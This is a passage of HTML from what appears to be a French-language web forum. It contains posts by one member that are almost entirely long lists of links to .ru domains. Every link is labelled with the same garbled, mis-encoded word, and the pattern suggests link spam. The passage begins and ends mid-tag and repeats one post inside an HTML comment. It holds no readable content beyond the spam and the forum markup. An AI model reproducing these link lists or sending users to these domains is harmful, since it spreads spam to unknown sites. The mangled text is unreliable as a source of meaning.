href="http://lancingdie.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="46651"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="46651"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=46651&amp;sid=9641a2d5faf7dd658b36357f1c405baf#46651"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Jan 01, 2026 3:50 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=46651&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span 